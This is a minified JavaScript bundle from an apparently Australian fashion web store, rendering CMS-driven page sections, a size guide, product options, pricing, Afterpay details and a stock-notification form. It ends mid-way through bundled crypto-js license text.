vm=C(D()),iI=({title:e,type:t})=>{let a=We("root")?.currentRegion;switch(t){case"Returns":return a==="NZ"?(0,vm.jsx)(C2,{}):(0,vm.jsx)(w2,{});case"Old Returns":return(0,vm.jsx)(L2,{title:e});case"Contact":return null}};var sI=C(H());var lI=C(D()),uI=({script:e,sys:t})=>{let r=We("root"),a=t?.id;return(0,sI.useEffect)(()=>{if(!e||!a)return;let o=document.getElementById(a);if(!o)return;let n=document.createElement("script");for(let[s,i]of Object.entries(e))i!==void 0&&n.setAttribute(s,String(i));return e?.src?.indexOf("https://help-center.gorgias.help")!=-1&&n.setAttribute("data-gorgias-help-center-uid",String(r?.GORGIAS_HELP_CENTER_UID)),n.async=!0,o.appendChild(n),()=>{o.removeChild(n)}},[e,a,r?.GORGIAS_HELP_CENTER_UID]),(0,lI.jsx)("div",{id:a})};var t0=C(sc());var ia=C(D());function qV(e){let t=e?.content?.findIndex(o=>o.nodeType===t0.BLOCKS.HR),r={...e,content:e.content.slice(0,t)},a={...e,content:e.content.slice(t+1)};return[r,a]}var cI={margin:{Default:"max-w-2xl",Wide:"max-w-6xl"},textAlignment:{Left:"text-left",Center:"text-center"}},VV=({heading:e,margin:t="Default",columns:r,body:a,textAlignment:o="Left",headingPosition:n,buttonText:s,buttonStyle:i,buttonUrl:u,sys:l,__typename:c})=>{let d=a?.json?qV(a?.json):[];return(0,ia.jsx)("section",{"data-name":"plain-text-block",className:"flex items-center justify-center bg-white px-11 py-20 md:py-24",...Be.getProps({entryId:l.id,fieldId:c}),children:(0,ia.jsxs)("div",{className:k(n!=="Left"?cI.margin[t]:"max-w-6xl",cI.textAlignment[o]),children:[e?.json&&n=="Above"&&(0,ia.jsx)("div",{className:"mb-2",children:e?.json&&(0,ia.jsx)(na,{content:e,styleOptions:{renderNode:{[t0.BLOCKS.PARAGRAPH]:(f,m)=>m}}})}),(0,ia.jsxs)("div",{className:k((n==="Left"||r=="2 Columns")&&"grid grid-cols-1 gap-0 md:grid-cols-2 md:gap-8"),children:[(0,ia.jsxs)("div",{children:[n=="Left"&&e?.json&&(0,ia.jsx)(na,{className:"flex items-center justify-center",content:e,styleOptions:{renderNode:{[t0.BLOCKS.PARAGRAPH]:(f,m)=>m}}}),d?.length&&r==="2 Columns"&&(0,ia.jsx)(na,{content:{json:d[0]}}),r=="2 Columns"&&(0,ia.jsx)("div",{className:k("mt-4 hidden md:block",o=="Center"&&"flex justify-center"),children:(0,ia.jsx)(dI,{buttonStyle:i,buttonUrl:u,buttonText:s})})]}),(0,ia.jsxs)("div",{className:"w-full",children:[a?.json&&r==="1 Column"&&(0,ia.jsx)(na,{content:a,styleOptions:{renderNode:{[t0.BLOCKS.HR]:(f,m)=>null}}}),r==="2 Columns"&&d?.[1]&&(0,ia.jsx)(na,{content:{json:d[1]}}),(0,ia.jsx)("div",{className:k(o=="Center"&&"flex justify-center","mt-4",r==="2 Columns"&&"block md:hidden"),children:(0,ia.jsx)(dI,{buttonStyle:i,buttonUrl:u,buttonText:s})})]})]})]})})},fI=VV,dI=({buttonStyle:e,buttonUrl:t,buttonText:r})=>{let{theme:a}=ye();return!r||!t?null:(0,ia.jsx)(ue,{to:t,className:k("text-primary w-fit text-center",e!="Underlined"&&a==="VM"&&"rounded-full",e=="Underlined"?"underline":"border border-neutral-500 px-5 py-3.5 uppercase md:border-black md:bg-transparent md:hover:border-black md:hover:bg-black md:hover:text-white"),children:r})};var pI=C(D()),jV={ComponentHeroBanner:rx,ComponentFeatureTiles:VA,ComponentFeatureWithSmallImage:jA,ComponentScrollingText:ZA,ComponentNewsletterSignup:zA,ComponentCampaignFeatureWithText:DA,ComponentCampaignFeatureWithSmallImage:kA,ComponentVideoSection:$A,ComponentHalfBanner:tx,ComponentTextBlock:QA,ComponentMultiImageBanner:YA,ComponentFullWidthImage:JA,ComponentSizeGuide:tI,ComponentImageTextBlock:rI,ComponentProductCarousel:nx,ComponentAccordions:nI,ComponentRichTextEditor:aI,ComponentCampaignImagebanner:OA,ComponentImageBlock:oI,ComponentForm:iI,ComponentScript:uI,ComponentPlainTextBlock:fI},zV=({components:e})=>(e||[]).map((t,r)=>{if(!t?.__typename)return null;let a=jV[t.__typename];return a?(0,pI.jsx)(a,{...t,isFirst:r===0},`${t.__typename+r}`):null});var GV={active:!0,breakpoints:{},delay:4e3,jump:!1,playOnInit:!0,stopOnFocusIn:!0,stopOnInteraction:!0,stopOnMouseEnter:!1,stopOnLastSnap:!1,rootNode:null};function WV(e,t){let r=e.scrollSnapList();return typeof t=="number"?r.map(()=>t):t(r,e)}function ZV(e,t){let r=e.rootNode();return t&&t(r)||r}function ym(e={}){let t,r,a,o,n=null,s=0,i=!1,u=!1,l=!1,c=!1;function d(P,_){r=P;let{mergeOptions:F,optionsAtMedia:z}=_,W=F(GV,ym.globalOptions),N=F(W,e);if(t=z(N),r.scrollSnapList().length<=1)return;c=t.jump,a=!1,o=WV(r,t.delay);let{eventStore:G,ownerDocument:U}=r.internalEngine(),V=!!r.internalEngine().options.watchDrag,J=ZV(r,t.rootNode);G.add(U,"visibilitychange",h),V&&r.on("pointerDown",v),V&&!t.stopOnInteraction&&r.on("pointerUp",y),t.stopOnMouseEnter&&G.add(J,"mouseenter",S),t.stopOnMouseEnter&&!t.stopOnInteraction&&G.add(J,"mouseleave",w),t.stopOnFocusIn&&r.on("slideFocusStart",b),t.stopOnFocusIn&&!t.stopOnInteraction&&G.add(r.containerNode(),"focusout",g),t.playOnInit&&g()}function f(){r.off("pointerDown",v).off("pointerUp",y).off("slideFocusStart",b),b(),a=!0,i=!1}function m(){let{ownerWindow:P}=r.internalEngine();P.clearTimeout(s),s=P.setTimeout(A,o[r.selectedScrollSnap()]),n=new Date().getTime(),r.emit("autoplay:timerset")}function p(){let{ownerWindow:P}=r.internalEngine();P.clearTimeout(s),s=0,n=null,r.emit("autoplay:timerstopped")}function g(){if(!a){if(x()){l=!0;return}i||r.emit("autoplay:play"),m(),i=!0}}function b(){a||(i&&r.emit("autoplay:stop"),p(),i=!1)}function h(){if(x())return l=i,b();l&&g()}function x(){let{ownerDocument:P}=r.internalEngine();return P.visibilityState==="hidden"}function v(){u||b()}function y(){u||g()}function S(){u=!0,b()}function w(){u=!1,g()}function L(P){typeof P<"u"&&(c=P),g()}function E(){i&&b()}function R(){i&&g()}function O(){return i}function A(){let{index:P}=r.internalEngine(),_=P.clone().add(1).get(),F=r.scrollSnapList().length-1,z=t.stopOnLastSnap&&_===F;if(r.canScrollNext()?r.scrollNext(c):r.scrollTo(0,c),r.emit("autoplay:select"),z)return b();g()}function I(){if(!n)return null;let P=o[r.selectedScrollSnap()],_=new Date().getTime()-n;return P-_}return{name:"autoplay",options:e,init:d,destroy:f,play:L,stop:E,reset:R,isPlaying:O,timeUntilNext:I}}ym.globalOptions=void 0;var Ei=C(D()),$V=({backgroundColor:e,textColor:t,messagesCollection:r,className:a})=>{let[o]=Zo({loop:!0,axis:"y"},[ym({delay:5e3})]),n=r?.items?.filter(s=>s);return n?.length?(0,Ei.jsx)("div",{className:k("h-8 w-full overflow-hidden",a),style:{background:e??"black"},children:(0,Ei.jsx)("div",{className:"embla h-full",ref:o,children:(0,Ei.jsx)("div",{className:"embla__container h-full flex-col ",children:n.map(s=>{let{message:i,linkText:u,linkUrl:l}=s,c={style:{color:t??"white"},className:"flex h-full shrink-0 items-center justify-center gap-x-0.5 text-xs"},d=(0,Ei.jsxs)("p",{children:[i,u&&(0,Ei.jsx)("span",{className:"underline",children:u})]});return l?(0,Ei.jsx)(ue,{to:l,...c,children:d},i):(0,Ei.jsx)("p",{...c,children:d},i)})})})}):null};var Cm=C(gp()),Ai=C(sc());var lt=C(D()),dx=({sizeGuide:e,productType:t})=>{let{theme:r}=ye(),a=We("root"),{bodyMeasurements:o,pdpSizeGuideTypesCollection:n}=a?.contentfulSettings?.pdpSizeGuide??{},s=n?.items?.find(u=>u.productType.toLowerCase()==t.toLowerCase())?.value,i=(0,cx.useMemo)(()=>[...s?.json?[{id:"size_guide",title:"Size Guide",content:(0,lt.jsx)(QV,{data:s})}]:[],{id:"garments_measurements",title:"Garment Measurements",content:(0,lt.jsx)(JV,{sizeGuide:e,bodyMeasurements:o})},{id:"size_conversion",title:"Size Conversion",content:(0,lt.jsx)(YV,{sizeGuide:a?.contentfulSettings?.pdpSizeGuide})}],[o,a?.contentfulSettings?.pdpSizeGuide,e,s]);return(0,lt.jsx)(Kl,{defaultValue:s?.json?"size_guide":"garments_measurements",tabs:i,tabListClassNames:"border-none !px-0 !md:px-3",titleClassNames:k("!text-xxs h-5 !px-0 pb-5 pt-0",Ie[r].pdp.sizeGuide.title),tabWidthClassNames:"w-fit mx-auto",activeTabClassNames:Ie[r].pdp.sizeGuide.activeTabs})},lx={renderNode:{[Ai.BLOCKS.PARAGRAPH]:(e,t)=>t,[Ai.BLOCKS.TABLE_CELL]:(e,t)=>t,[Ai.BLOCKS.TABLE_HEADER_CELL]:(e,t)=>t}},KV={renderNode:{[Ai.BLOCKS.TABLE_CELL]:(e,t)=>(0,lt.jsx)("td",{className:"first:bg-light first:text-heading-sm border-divider p-2.5 first:border-r first:text-left first:font-medium first:uppercase",children:(0,Cm.documentToReactComponents)(e,lx)})}},XV={renderNode:{[Ai.BLOCKS.TABLE]:(e,t)=>(0,lt.jsx)("table",{className:"mb-4 w-full border-none",children:(0,lt.jsx)("tbody",{children:t})}),[Ai.BLOCKS.TABLE_CELL]:(e,t)=>(0,lt.jsx)("td",{className:"h-10  p-2.5 ",children:(0,Cm.documentToReactComponents)(e,lx)}),[Ai.BLOCKS.TABLE_ROW]:(e,t)=>(0,lt.jsx)("tr",{className:"border-divider min-h-10 border-b text-center first:border-b-0",children:t}),[Ai.BLOCKS.TABLE_HEADER_CELL]:(e,t)=>(0,lt.jsx)("td",{className:"bg-light h-10 p-2.5 font-medium",children:(0,Cm.documentToReactComponents)(e,lx)})}},QV=({data:e})=>e?.json?(0,lt.jsx)("div",{className:"overflow-x-auto",children:(0,lt.jsx)(na,{styleOptions:XV,content:e})}):null,YV=({sizeGuide:e})=>{let{sizeConversionDescription:t}=e??{};if(e)return t?.json?(0,lt.jsx)("div",{className:"overflow-x-auto",children:(0,lt.jsx)(na,{styleOptions:KV,content:t})}):null},JV=({sizeGuide:e,bodyMeasurements:t})=>{let r=e.lines.map(n=>n.Values),a=Math.max(...r.map(n=>n.length)),o=(0,cx.useMemo)(()=>{let n=[];return e?.sizeNames?.length&&n.push({Name:"SIZE",Values:e.sizeNames}),[...n,...e.lines]},[e]);return e?.lines?.length?(0,lt.jsxs)(lt.Fragment,{children:[(0,lt.jsx)("div",{className:"overflow-x-auto",children:(0,lt.jsxs)("table",{className:"border-divider mb-4 w-full  text-center lg:mb-6 ",children:[(0,lt.jsx)("thead",{className:"bg-light h-10 font-medium leading-5 ",children:(0,lt.jsx)("tr",{children:o?.map(n=>n.Name)?.map(n=>(0,lt.jsx)("td",{className:"w-[75px] px-2.5",children:n},n))})}),(0,lt.jsx)("tbody",{children:Array.from({length:a}).map((n,s)=>(0,lt.jsx)("tr",{className:"text-primary border-divider h-10 border-b",children:o?.map((i,u)=>{let l=i?.Values?.[s];return(0,lt.jsx)("td",{children:l},`${i.Name+u}`)})},Math.random()))})]})}),t?.json&&(0,lt.jsx)("div",{className:"overflow-y-auto sm:h-auto",children:(0,lt.jsx)(na,{content:t})})]}):null};var Ga=C(D()),Sm=({option:e,quantityAvailble:t,tags:r,isPDP:a,sizeGuide:o,modelInfo:n,isGiftCard:s,productType:i,selectedVariant:u})=>{let{theme:l}=ye(),c=e.values.find(f=>f.isActive),d=u?.selectedOptions.find(f=>f.name==="Colour"||f.name==="Color");return(0,Ga.jsxs)("div",{className:"product-options",children:[(0,Ga.jsxs)("div",{className:"mb-2 flex h-6 items-center justify-between",children:[(0,Ga.jsxs)("div",{className:"flex items-center",children:[(0,Ga.jsx)("span",{className:"mr-1 font-medium",children:e.name})," ",c?.value,!s&&c&&(0,Ga.jsx)(fx,{quantityAvailable:t,tags:r})]}),a&&!!o?.value&&(0,Ga.jsx)(yc,{direction:"right",title:"Size Guide",titleAlign:"left",content:(0,Ga.jsx)(dx,{sizeGuide:JSON.parse(o.value),productType:i}),children:(0,Ga.jsxs)("button",{className:"text-faint flex items-center underline underline-offset-2",children:[(0,Ga.jsx)(af,{className:"mr-1",width:16,height:16}),"Size Guide"]})})]}),(0,Ga.jsx)("div",{className:k("grid grid-cols-4 gap-3",e.name==="Color"&&"w-fit"),children:e.values.map(({value:f,isAvailable:m,isActive:p,to:g})=>{let[b,h=""]=g.split("?"),x=new URLSearchParams(h);return d?.name&&x.set(d?.name,d?.value),(0,Ga.jsxs)(ue,{className:k("btn lead flex h-10 items-center justify-center py-2.5 text-center",p&&m&&Ie[l].pdp.sizes.isActiveIsAvailable,!p&&m&&"border-input border",p&&!m&&Ie[l].pdp.sizes.isActiveNotAvailable,m?"text-primary bg-white":"text-disabled bg-light border-input-disabled border"),prefetch:"intent",preventScrollReset:!0,replace:!0,to:`${b}?${x.toString()}`,"aria-label":`Size ${f}`,children:[f,!m&&(0,Ga.jsx)(Id,{className:"ml-1",width:14,height:14})]},e.name+f)})}),a&&!!n?.value&&(0,Ga.jsx)("p",{className:"mt-4",children:n.value})]},e.name)};var vs=C(D()),wm=({option:e,swatches:t})=>{let r=t?.value?JSON.parse(t.value):[];return(0,vs.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,vs.jsxs)("h2",{className:"flex gap-1",children:[(0,vs.jsx)("span",{className:"font-medium",children:e.name}),(0,vs.jsx)("span",{children:e.value})]}),(0,vs.jsx)("div",{className:k("grid w-fit grid-cols-4 gap-3"),children:e.values.map(({value:a,isAvailable:o,isActive:n,to:s})=>{let i=a?r[a]:null;return(0,vs.jsx)(mn,{size:"large",color:a,image:i,as:"link",to:s,isActive:n,isAvailable:o},e.name+a)})})]})};var r0=C(D()),Qc=({option:e,quantityAvailble:t,tags:r,swatches:a,isPDP:o=!0,sizeGuide:n,modelInfo:s,isGiftCard:i=!1,productType:u,selectedVariant:l})=>{switch(e.name){case"Size":return(0,r0.jsx)(Sm,{productType:u,option:e,quantityAvailble:t,tags:r,isPDP:o,modelInfo:s,sizeGuide:n,isGiftCard:i,selectedVariant:l});case"Color":return(0,r0.jsx)(wm,{option:e,swatches:a});case"Colour":return(0,r0.jsx)(wm,{option:e,swatches:a});default:return(0,r0.jsx)(Sm,{productType:u,option:e,quantityAvailble:t,tags:r,isPDP:o,isGiftCard:i,selectedVariant:l})}};var To=C(D()),Gg=({selectedVariant:e,discountPrice:t})=>(0,To.jsx)("div",{className:"product-price text-lg",children:e?.compareAtPrice?(0,To.jsxs)("div",{className:"flex items-center gap-1",children:[(0,To.jsx)("s",{className:"text-muted",children:(0,To.jsx)(we,{data:e.compareAtPrice})}),t.hasDiscountAmount&&(0,To.jsx)(we,{className:"text-highlight",data:t.moneyV2}),!t.hasDiscountAmount&&e?(0,To.jsx)(we,{className:"text-highlight",data:e.price}):null]}):t.hasDiscountAmount?(0,To.jsxs)("div",{className:"flex items-center gap-1",children:[(0,To.jsx)("s",{className:"text-muted",children:(0,To.jsx)(we,{data:e.price})}),t?(0,To.jsx)(we,{className:"text-highlight",data:t.moneyV2}):null]}):e?.price&&(0,To.jsx)(we,{data:e?.price})});var So={comingSoon:"coming-soon",new:"new",finalSale:"final-sale",deliveryMessage:{generalDeliveryAndReturns:"general-delivery-and-returns",internationalDeliveryAndReturns:"international-delivery-and-returns",finalSale:"final-sale"}},ej=[{tag:So.comingSoon.toLowerCase(),label:"Coming Soon"},{tag:So.new.toLowerCase(),label:"NEW"},{tag:So.finalSale.toLowerCase(),label:"Final Sale"}],Wg=e=>{let t=e.tags.map(a=>a.toLowerCase());return ej.find(({tag:a})=>t.includes(a))},Zg=e=>e?.tags?.find(r=>r.includes("Style:"))?.split(":").join(": "),s2=e=>{let t=e?.find(r=>r.includes("MSG:"));return t?t.replace("MSG:","").trim():null},u2=e=>{let t=e.filter(r=>r.startsWith("badge_")).map(r=>{let[a,o]=r.split(":"),n=a?.split("_")?.[1];return{order:n?parseInt(n):null,message:o}});return t?.length?t[0]?.message:""};var mI=C(D()),tj=({quantityAvailable:e,tags:t})=>{let r=e&&e<=3&&e!==0,a=e===0,o=t?.includes(So.comingSoon);return o?"Coming Soon":!o&&r?`Only ${e} left in stock`:!o&&!r&&a?"Sold Out":null},fx=({quantityAvailable:e,tags:t})=>{if(e&&e>3)return;let r=tj({quantityAvailable:e,tags:t});if(r!==null)return(0,mI.jsx)(A1,{content:r})};var Ot=C(D()),rj=({...e})=>(0,Ot.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 166 31",width:"166",height:"31",...e,children:(0,Ot.jsx)("path",{fill:"#000",d:"M13.662 15.17c0-2.786-2.095-4.745-4.67-4.745-2.574 0-4.67 1.992-4.67 4.745 0 2.72 2.096 4.744 4.67 4.744 2.577-.002 4.67-1.958 4.67-4.744Zm.037 8.292v-2.156c-1.27 1.494-3.16 2.42-5.424 2.42C3.57 23.727 0 20.077 0 15.17c0-4.877 3.707-8.59 8.38-8.59 2.198 0 4.052.93 5.322 2.387v-2.09h4.222v16.585H13.7ZM38.436 19.78c-1.478 0-1.888-.531-1.888-1.923v-7.363h2.714V6.877h-2.714V2.831H32.22v4.046h-5.574V5.87c0-1.395.55-1.925 2.061-1.925h.95V.726h-2.083c-3.57 0-5.253 1.127-5.253 4.576v1.573h-2.404v3.616h2.404V23.46h4.328V10.49h5.574v8.128c0 3.383 1.338 4.843 4.84 4.843h2.233V19.78h-.86ZM53.957 13.676c-.307-2.156-2.13-3.449-4.257-3.449-2.13 0-3.88 1.26-4.325 3.45h8.582Zm-8.619 2.589c.31 2.453 2.13 3.847 4.43 3.847 1.82 0 3.23-.83 4.053-2.156h4.43c-1.03 3.515-4.294 5.77-8.585 5.77-5.185 0-8.824-3.515-8.824-8.523 0-5.009 3.847-8.626 8.93-8.626 5.116 0 8.824 3.65 8.824 8.626 0 .366-.035.729-.103 1.062H45.338ZM86.112 15.17c0-2.687-2.096-4.745-4.67-4.745s-4.67 1.992-4.67 4.745c0 2.72 2.096 4.744 4.67 4.744 2.574-.002 4.67-2.057 4.67-4.744Zm-13.6-8.293h4.224v2.157c1.27-1.527 3.157-2.454 5.424-2.454 4.636 0 8.275 3.683 8.275 8.557 0 4.876-3.708 8.592-8.378 8.592-2.164 0-3.949-.83-5.185-2.222v8.78h-4.36V6.877ZM105.656 15.17c0-2.786-2.093-4.745-4.67-4.745-2.574 0-4.67 1.992-4.67 4.745 0 2.72 2.096 4.744 4.67 4.744 2.577-.002 4.67-1.958 4.67-4.744Zm.037 8.292v-2.156c-1.27 1.494-3.161 2.42-5.425 2.42-4.704 0-8.274-3.65-8.274-8.556 0-4.877 3.707-8.59 8.377-8.59 2.198 0 4.052.93 5.322 2.387v-2.09h4.223v16.585h-4.223ZM64.9 8.503s1.076-1.923 3.708-1.923c1.126 0 1.854.373 1.854.373v4.232s-1.588-.948-3.048-.757c-1.459.19-2.382 1.486-2.377 3.218v9.819h-4.359V6.88h4.223v1.623ZM129.638 6.877l-10.662 23.357h-4.496l4.186-9.03-7.078-14.327h5.096l4.141 9.573 4.249-9.573h4.564ZM163.673 6.501 153.103.61c-3.103-1.73-6.981.432-6.981 3.893v.605c0 .546.302 1.051.791 1.323l1.996 1.113c.586.327 1.317-.082 1.317-.734V5.305c0-.752.842-1.222 1.515-.846l9.155 5.105a.958.958 0 0 1 0 1.69l-9.155 5.104c-.673.376-1.515-.093-1.515-.845v-.8c0-3.462-3.878-5.626-6.983-3.894l-10.57 5.893a4.42 4.42 0 0 0 0 7.787l10.57 5.892c3.102 1.73 6.983-.432 6.983-3.893v-.605c0-.546-.302-1.049-.791-1.323l-1.996-1.115c-.586-.328-1.317.081-1.317.734v1.503c0 .752-.841 1.222-1.515.846l-9.155-5.105a.96.96 0 0 1 0-1.691l9.155-5.106c.674-.375 1.515.094 1.515.846v.8c0 3.462 3.878 5.626 6.981 3.894l10.57-5.893a4.416 4.416 0 0 0 0-7.782Z"})}),$g=()=>(0,Ot.jsxs)("div",{className:"flex flex-col justify-center",children:[(0,Ot.jsx)("h3",{className:"mb-4 text-lg font-medium uppercase",children:"Buy Now, Pay Later"}),(0,Ot.jsxs)("table",{className:"w-full border-collapse border border-gray-200",children:[(0,Ot.jsx)("thead",{children:(0,Ot.jsxs)("tr",{className:"bg-gray-100",children:[(0,Ot.jsx)("th",{className:"border border-gray-200 px-4 py-2",children:"Pay Later Options"}),(0,Ot.jsx)("th",{className:"border border-gray-200 px-4 py-2",children:"How Does It Work?"})]})}),(0,Ot.jsx)("tbody",{children:(0,Ot.jsxs)("tr",{children:[(0,Ot.jsx)("td",{className:"border border-gray-200 px-4 py-2",children:(0,Ot.jsx)("div",{className:"flex items-center justify-center",children:(0,Ot.jsx)(rj,{className:"max-w-[100px]"})})}),(0,Ot.jsx)("td",{className:"border border-gray-200 px-4 py-2",children:(0,Ot.jsxs)("ul",{className:"list-inside list-disc",children:[(0,Ot.jsx)("li",{children:"Repay in 4 installments fortnightly, interest-free."}),(0,Ot.jsx)("li",{children:"The maximum purchase amount is $1,200."}),(0,Ot.jsxs)("li",{children:["Learn more about Afterpay"," ",(0,Ot.jsx)("a",{href:"https://www.afterpay.com/en-AU/how-it-works",target:"_blank",rel:"noreferrer noopener",children:"here."})]}),(0,Ot.jsx)("li",{children:"Late fees, eligibility criteria and T&Cs apply."})]})})]})})]}),(0,Ot.jsx)("p",{children:"Afterpay Australia Pty Ltd Australian Credit Licence 527911."})]});var Wa=C(D()),Jg=({setOpen:e,productId:t,variantId:r})=>{let a=ka();return a.data?.success?(0,Wa.jsxs)("div",{className:"min-w-[440px[ flex flex-col items-center justify-center",children:[(0,Wa.jsx)("h1",{className:"mb-1 text-sm font-medium uppercase",children:"Notification confirmation"}),(0,Wa.jsxs)("p",{className:"mb-4 text-center text-xs",children:["You've ",a?.data?.isAlreadySubscribed?"already":"successfully"," subscribed to be notified when this product is available."]}),(0,Wa.jsx)("button",{onClick:e,className:"bg-primary flex w-full items-center justify-center py-3 uppercase text-white",children:"Close"})]}):(0,Wa.jsxs)(a.Form,{className:"flex flex-col items-center justify-center",method:"post",action:"/api/stock-notification",children:[!!a?.data?.error&&a.state!="submitting"&&(0,Wa.jsx)(to,{description:a?.data?.error,type:"Error",possition:"bottomUp",ToastType:"Toaster",title:"Notify me"}),(0,Wa.jsx)("h1",{className:"mb-1 text-sm font-medium uppercase",children:"Register Interest"}),(0,Wa.jsx)("h3",{className:"mb-4 text-xs",children:"Get notified via email when this product is available."}),(0,Wa.jsx)(bo,{type:"email",name:"email",containerClassName:"mb-4 w-full "}),(0,Wa.jsx)("input",{type:"hidden",name:"product_no",value:t.match(/[^/]+(?=\/?$)/)??""}),(0,Wa.jsx)("input",{type:"hidden",name:"variant_no",value:r.match(/[^/]+(?=\/?$)/)??""}),(0,Wa.jsx)("button",{type:"submit",className:"bg-primary flex w-full items-center justify-center py-3 uppercase text-white ",children:a.state=="submitting"?(0,Wa.jsx)(xt,{sizeClassName:"size-3"}):" Register Interest"})]})};var a0=(e,t)=>e?.find(r=>r.key==t)?.value,aj=(e=[])=>e.filter(t=>{let r=t?.fields,a=a0(r??[],"start_time"),o=a0(r,"end_time");if(!a||!o)return!1;let n=new Date,s=new Date(a),i=new Date(o);return n>=s&&n<=i}),gc=(e,t=[])=>{let r=aj(t);return e?.filter(o=>o.startsWith("tactical_")).map(o=>{let[n,s]=o.split(":"),i=n?.split("_")?.[1],u=i?parseInt(i):null,c=r?.find(d=>d.handle==s)?.fields??[];return{order:u,message:a0(c,"message"),textColor:a0(c,"text_color"),collectionHandle:a0(c,"collection_handle")}}).sort((o,n)=>(o.order??1/0)-(n.order??1/0))?.[0]};var ex=e=>{let t=[];return e.forEach(r=>{switch(r){case So.finalSale:t.push({key:So.finalSale,value:"Final Sale"});break}}),t.length?t:void 0};var Qg=e=>e?.toLowerCase().includes("online warehouse");var oj=e=>({shippingText:e?.shippingText||"",minimumCartAmount:e?.minimumCartAmount??600});var nj=async(e,t,r)=>{e.preventDefault(),t&&(await Jx({return_to:t}),r&&Qx({cart:r}))};var Kg=e=>{let t=["AU","NZ"];return!!(e?.country&&!t.includes(e.country))};var No=e=>{if(typeof document>"u")return;let r=`; ${document.cookie}`.split(`; ${e}=`);if(r.length==2)return r.pop()?.split(";").shift()};var kn=()=>{let e=()=>Math.floor((1+Math.random())*65536).toString(16).substring(1);return`${e()}${e()}-${e()}-${e()}-${e()}-${e()}${e()}${e()}`};var qs=e=>{let t=JSON.parse(e.variants.replace(/&quot;/g,'"')),r=e.variant_images_json?JSON.parse(e?.variant_images_json.replace(/&quot;/g,'"')):[],a=e.mfield_display_swatches?JSON.parse(e.mfield_display_swatches.replace(/&quot;/g,'"')):[],o=e.options?JSON.parse(e.options.replace(/&quot;/g,'"')):[],n=Object.keys(a)?.map(s=>{let i=t.filter(d=>d.option1===s);if(!i.length)return null;let u=i.reduce((d,f)=>d.price<=f.price?d:f)||[],l=e?.images_alt?.map((d,f)=>d.includes(s)&&e.images[f]).filter(Boolean)||[],c=u.option2;return{variant:u,colour:s,size:c,swatchImage:a[s],price:u.price,compareAtPrice:u.compare_at_price,imageUrl:r.find(d=>d.color===s||d.colour===s)?.img||e.image,galleryImages:l?.filter((d,f)=>{let m=l?.[0];return!(typeof m=="string"&&m.includes("/preview_images/")&&typeof d=="string"&&d?.includes("/preview_images/"))}),options:o.map((d,f)=>{let m=`option${f+1}`;return{[d.name]:u[m]}})}}).filter(Boolean);if(!n.length){let s=t[0];return[{variant:s,colour:s?.option1||"",size:"",swatchImage:"",price:s?.price||"0",compareAtPrice:s?.compare_at_price||"",imageUrl:r[0]?.img||e.image,galleryImages:[],options:o.map((i,u)=>{let l=`option${u+1}`;return{[i.name]:s?.[l]}})}]}return n};var mi=(e,t,r)=>{if(!t)return{hasDiscountAmount:!1,moneyV2:{amount:"0",currencyCode:r??"AUD"}};let a=e?.tags?.filter(l=>l.includes("discount:")),o=a?.length===1&&a[0]?.split(":")[1],n=o&&o?.includes("%"),s=n?parseFloat(o.replace("%","")):o?parseFloat(o?.replace("$","")):0,i=n?parseFloat(t)-parseFloat(t)*s/100:parseFloat(t)-s,u={amount:String(i),currencyCode:r??"AUD"};return{hasDiscountAmount:s>0,moneyV2:u}};export{we as a,Dt as b,Mr as c,tz as d,rz as e,g9 as f,oz as g,k as h,Vt as i,Oe as j,Vi as k,me as l,Qr as m,fe as n,ji as o,qh as p,iw as q,sw as r,uw as s,lw as t,RN as u,BN as v,Be as w,v9 as x,y9 as y,C9 as z,Qa as A,Zx as B,Kx as C,w0 as D,Nt as E,Ie as F,St as G,jm as H,k3 as I,Rd as J,sn as K,un as L,q3 as M,$3 as N,Q3 as O,wu as P,r4 as Q,s4 as R,Wd as S,f4 as T,h4 as U,ri as V,A4 as W,O4 as X,B4 as Y,H4 as Z,V4 as _,da as $,bo as aa,xt as ba,bk as ca,T1 as da,Yv as ea,ly as fa,_f as ga,Gl as ha,Bf as ia,Wl as ja,Mf as ka,Zl as la,Ff as ma,Kl as na,to as oa,ge as pa,ro as qa,PJ as ra,DJ as sa,Sa as ta,FJ as ua,HJ as va,UJ as wa,qJ as xa,B_ as ya,H_ as za,z_ as Aa,G_ as Ba,Q_ as Ca,rc as Da,Ph as Ea,J_ as Fa,aA as Ga,oA as Ha,nA as Ia,kg as Ja,Og as Ka,_g as La,Eq as Ma,Bg as Na,xs as Oa,Iq as Pa,Hle as Qa,Ule as Ra,dV as Sa,pV as Ta,t0e as Ua,rx as Va,GA as Wa,gp as Xa,nx as Ya,zV as Za,$V as _a,So as $a,u2 as ab,oj as bb,nj as cb,mi as db,ye as eb,O9 as fb,js as gb,EB as hb,IB as ib,Gs as jb,e2 as kb,zo as lb,RB as mb,DB as nb,l2 as ob,LM as pb,yc as qb,M5 as rb,F5 as sb,_M as tb,NM as ub,BM as vb,Pe as wb,q5 as xb,V5 as yb,Yu as zb,Ku as Ab,MM as Bb,HM as Cb,qM as Db,zM as Eb,Sq as Fb};
/*! Bundled license information:

crypto-js/ripemd160.js:
  (** @preserve
  	(c) 2012 by Cédric Mesnil. All rights reserved.
  
  	Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
  
  	    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
  	    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
  
  	THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
  	*)

crypto-js/mode-ctr-gladman.js:
  (** @preserve
